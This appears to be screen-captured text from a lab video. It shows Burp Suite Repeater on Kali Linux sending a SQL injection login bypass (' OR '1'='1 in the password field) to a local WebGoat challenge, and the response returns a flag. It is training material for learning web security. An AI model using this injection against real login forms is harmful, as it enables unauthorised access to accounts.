 Kali-Linux-2020.1-vbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Comm... WebGoat - Mozill... *Untitled 1 - Mous... [loiliangyang@kali... [loiliangyang@kali... loiliangyang@kali:... 09:37 AM
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 47
11 Connection: close
12 Cookie: JSESSIONID=1xg29HtKYcEhQMH28ZctJck3S8J9zs-R7HFTgbH2; language=en; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
13
14 username_login=Larry&password_login=' OR '1'='1
Search... 0 matches Pretty
Response
Raw Headers Hex
1 OK
2 close
3 tion: 1; mode=block
4 pe-Options: nosniff
5 ons: DENY
6 : application/json
7 1 Dec 2020 14:37:02 GMT
8
9
10 pleted":true,
11 :"Congratulations, you solved the challenge. Here is your flag: 2118747-2b63-4fc8-94a8-5560d6f758ff",
12 ull,
13 t":"Assignment5",
14 sMade":true
15
Search... 0 matches Pretty
Done 421 bytes | 212 millis
Right Ctrl
Type here to search 17 Oracle VM VirtualB... Kali-Linux-2020.1-v... ENG 10:37 PM
01-Dec-20